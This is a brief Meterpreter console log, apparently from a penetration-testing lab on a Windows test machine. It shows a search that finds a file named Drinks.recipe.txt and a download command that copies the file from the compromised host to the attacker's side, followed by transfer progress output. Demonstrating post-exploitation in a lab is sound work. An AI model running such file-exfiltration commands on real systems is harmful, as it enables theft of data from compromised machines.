 Found 1 result...
    c:\Users\IEUser\Documents\Drinks.recipe.txt (48 bytes)
meterpreter >
meterpreter > download c:/Users/ieuser/Documents/Drinks.recipe.txt
[*] Downloading: c:/Users/ieuser/Documents/Drinks.recipe.txt -> Drinks.recipe.tx
t
[*] Downloaded 48.00 B of 48.00 B (100.0%): c:/Users/ieuser/Documents/Drinks.rec
ipe.txt -> Drinks.recipe.txt
[*] download   : c:/Users/ieuser/Documents/Drinks.recipe.txt -> Drinks.recipe.tx
t
meterpreter >